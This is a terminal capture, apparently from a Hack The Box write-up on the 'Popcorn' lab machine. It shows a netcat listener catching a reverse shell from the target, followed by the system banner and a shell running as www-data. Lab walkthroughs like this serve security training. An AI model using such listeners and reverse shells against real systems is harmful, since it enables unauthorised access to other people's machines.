 ~/Documents/HTB/Popcorn ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.32] from (UNKNOWN) [10.10.10.6] 52845
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
 22:36:46 up  2:29,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$